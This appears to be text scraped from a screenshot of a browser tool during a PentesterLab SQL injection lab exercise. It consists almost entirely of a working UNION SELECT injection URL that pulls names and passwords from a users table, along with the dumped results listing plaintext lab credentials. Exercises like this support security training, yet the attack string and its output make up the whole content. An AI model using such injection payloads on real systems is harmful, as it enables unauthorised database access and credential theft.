 Load URL
http://192.168.248.130/sqli/example6.php?id=1 union select name,passwd,3,4,5 from exercises.users%231
Split URL
Execute
Enable Post data Enable Referrer
PentesterLab.com Home
id name
1 admin
admin admin
root admin21
user1 secret
user2 azerty